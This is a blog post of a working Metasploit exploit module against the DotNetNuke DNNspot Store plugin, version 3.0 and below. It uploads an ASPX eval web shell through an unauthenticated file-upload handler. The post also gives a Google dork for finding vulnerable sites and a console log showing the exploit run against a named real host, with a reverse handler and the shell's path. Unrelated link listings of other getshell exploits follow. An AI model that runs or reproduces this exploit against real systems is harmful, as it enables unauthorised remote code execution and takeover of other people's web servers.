[EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Exploit Title: DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Date: 31/03/2015
# Author: K8拉登哥哥
# Version: 3.0.0
# Vendor: DNNspot
# Vendor URL: https://www.dnnspot.com
# Google Dork: inurl:/DesktopModules/DNNspot-Store/
#

#msf > use exploit/windows/http/DNNspot_upload_aspx
#msf exploit(DNNspot_upload_aspx) > set RHOST qqhack8.blog.163.com
#RHOST => qqhack8.blog.163.com
#msf exploit(DNNspot_upload_aspx) > exploit
#[*] Started reverse handler on 192.168.85.158:4444
#[*] qqhack8.blog.163.com:80 - Uploading payload...
#[*] K8WebShell: qqhack8.blog.163.com:80/DesktopModules/DNNspot-Store/ProductPhotos/hhmjrrhd.aspx
#[!] This exploit may require manual cleanup of 'hhmjrrhd.aspx' on the target
#msf exploit(DNNspot_upload_aspx) >
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'DotNetNuke DNNspot Store (UploadifyHandler.ashx) <= 3.0.0 Arbitary File Upload',
'Description' => %q{
This module exploits an arbitrary file upload vulnerability found in DotNetNuke DNNspot Store
module versions below 3.0.0.
},
'Author' =>
[
'Glafkos Charalambous <glafkos.charalambous[at]unithreat.com>'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'http://metasploit.com' ]
],
'Platform' => 'win',
'Arch' => ARCH_X86,
'Privileged' => false,
'Targets' =>
[
[ 'DNNspot-Store / Windows', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 21 2014'))
end
def check
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx")
})
if res and res.code == 200
return Exploit::CheckCode::Detected
else
return Exploit::CheckCode::Safe
end
end
def exploit
@payload_name = "#{rand_text_alpha_lower(8)}.aspx"
exe = generate_payload_exe
aspx = Msf::Util::EXE.to_exe_aspx(exe)
post_data = Rex::MIME::Message.new
post_data.add_part("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"tom\"],\"unsafe\");%>", "application/octet-stream", nil, "form-data; name=\"Filedata\"; filename=\"#{@payload_name}\"")
post_data.add_part("/DesktopModules/DNNspot-Store/ProductPhotos/", nil, nil, "form-data; name=\"folder\"")
post_data.add_part("1", nil, nil, "form-data; name=\"productId\"")
post_data.add_part("w00t", nil, nil, "form-data; name=\"type\"")
data = post_data.to_s.gsub(/^\r\n\-\-\_Part\_/, '--_Part_')
print_status("#{peer} - Uploading payload...")
res = send_request_cgi({
"method" => "POST",
"uri" => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx"),
"data" => data,
"ctype" => "multipart/form-data; boundary=#{post_data.bound}"
})
unless res and res.code == 200
fail_with(Exploit::Failure::UnexpectedReply, "#{peer} - Upload failed")
end
register_files_for_cleanup(@payload_name)
print_status("K8WebShell: #{peer}/DesktopModules/DNNspot-Store/ProductPhotos/#{@payload_name}")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("/DesktopModules/DNNspot-Store/ProductPhotos/",@payload_name)
})
end
end
https://github.com/k8gege/DotNetNukeEXPLOIT
https://github.com/k8gege/K8tools
[EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit的更多相关文章
- [原创]K8 Jboss jmx-console getshell exploit
[原创]K8 Jboss jmx-console getshell exploit https://www.cnblogs.com/k8gege/p/10645858.html 0x00 前言 今天内 ...
- PageAdmin Cms V2.0 getshell 0day
黑小子在土司公布了“PageAdmin cms getshell Oday”,并给出了一个漏 洞的利用EXP.经过危险漫步在虚拟机里测试,存在漏洞的是PageAdmin Cms的次最薪版本PageAd ...
- [EXP]CVE-2018-2628 Weblogic GetShell Exploit
漏洞简介 漏洞威胁:RCE--远程代码执行 漏洞组件:weblogic 影响版本:10.3.6.0.12.1.3.0.12.2.1.2.12.2.1.3 代码: # -*- coding: utf-8 ...
- Event Store 2.0发布,带来了安全支持和测试版Projections库
Event Store 2.0版本于上周发布,它带来了安全支持允许锁定Event Store和在事件流上设置访问控制列表.其主要新特性包括: HTTP和TCP之上的身份认证,包括账户管理 测试版Pro ...
- axublogcms1.1.0 Getshell
axublogcms1.1.0 Getshell 代码执行漏洞 现在最新版是1.1.0 今天重新审计了下 axublogcms1.0.6 ,发现一处计较鸡肋的漏洞,因为并不是只有1.0.6版本存在 ...
- [视频]K8飞刀 WordPress XSS添加管理员 & GetShell 教程
[视频]K8飞刀 WordPress XSS添加管理员 & GetShell 教程 https://pan.baidu.com/s/1hq4LsmK
- [python]emlog相册插件getshell exploit
昨天本站转载了emlog相册插件的漏洞分析文章,当然也有html版的getshell代码,喜欢的同学们可以直接用昨天文章中分享的代码.为了练习python,小弟用python又重写了一次,喜欢的同学们 ...
- [EXP]K8 jboss invoke deploy getshell exploit
MSF jboss invoke deploy EXPLOIT moudle Date:2013.11.28 Author:K8gege 改这个EXP中 过程有点不进人意 没能在一个payload里直 ...
- [EXP]CVE-2019-9621 Zimbra<8.8.11 GetShell Exploit(配合Cscan可批量)
发现时间 2019年03月18日 威胁目标 采用Zimbra邮件系统的企业 主要风险 远程代码执行 攻击入口 localconfig.xml 配置文件 使用漏洞 CVE-2019-9621 受影响应 ...
随机推荐
- DJango 基础 (3)
模板路径 在配置文件setting.py中找到TEMPLATES设置来配置. 这是一个设置选项的列表,模板大都包含两项通用设置:两种方式配置模板: 第一种: DIRS 定义一个目录列表,模板引擎按列表 ...
- CF 317 A. Lengthening Sticks(容斥+组合数学)
传送门:点我 A. Lengthening Sticks time limit per test 1 second You are given three sticks with po ...
- 解决安装xcode后git使用报错的问题
一.现象: htmlxdeMacBook-Pro:demo htmlx$ git status Agreeing to the Xcode/iOS license requires admin pri ...
- 新版本wireshark tshark使用
Wireshark-tshark wireshark 指令模式 => tshark Windows 及Linux 可至安裝目錄執行>tshark tshark.exe -i 7(利用-D找 ...
- 20172325 2018-2019-2 《Java程序设计》第八周学习总结
20172325 2018-2019-2 <Java程序设计>第八周学习总结 教材学习内容总结 一.堆 1.什么是堆? 具有两个附加属性的一个二叉树. 堆分为小顶堆和大顶堆. 最小堆:对每 ...
- Java内存泄露监控工具:JVM监控工具介绍
本文将对JVM监控工具jstack, jconsole, jinfo, jmap, jdb, jstat进行详细的介绍,具体内容请看下文 Sun JDK监控和故障处理工具 名称 主要作用 jps JV ...
- python3 第二十四章 - 函数式编程之Anonymous function(匿名函数)
匿名函数指一类无须定义标识符的函数或子程序.Python用lambda语法定义匿名函数,只需用表达式而无需申明.lambda语法的定义如下: lambda [arg1 [,arg2, ... argN ...
- AX_HelpGenerator
HelpGenerator helpGenerator; ; helpGenerator = infolog.helpGenerator(); helpGenerator.showURL(" ...
- 2019.02.28 bzoj4199: [Noi2015]品酒大会(sam+线段树)
传送门 题意:给一个串,每个位置有一个权值,当S[s...s+len−1]=S[t...t+len−1]&&S[s...s+len]̸=S[t..t+len]S[s...s+len-1 ...
- js事件触发器 dispatchEvent()
[其实就是自动触发事件,而非手动(交互)触发事件] dispatchEvent是作为高级浏览器(如chrome.Firfox等)的事件触发器来使用的,那么什么是事件触发器?就是触发事件的东西.可能有人 ...
